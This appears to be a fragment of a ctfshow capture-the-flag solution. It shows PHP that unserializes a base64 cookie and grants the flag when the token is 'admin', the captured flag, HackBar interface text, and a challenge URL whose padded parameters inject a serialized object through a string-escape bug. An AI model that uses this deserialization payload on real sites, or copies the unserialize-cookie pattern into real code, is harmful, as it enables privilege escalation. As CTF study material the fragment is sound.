 if(isset($_COOKIE['msg'])){
$msg = unserialize(base64_decode($_COOKIE['msg']));
if($msg->token=='admin'){
echo $flag;
}
}
ctfshow{82c1951f-adcc-4a76-a713-0cea97b786db}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
https://e47f3a7c-5cdf-483b-bec6-2738f18a257a.challenge.ctf.show/?
f=x&m=fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck
uckfuckfuck";s:2:"to";s:1:"y";s:5:"token";s:5:"admin";}&t=h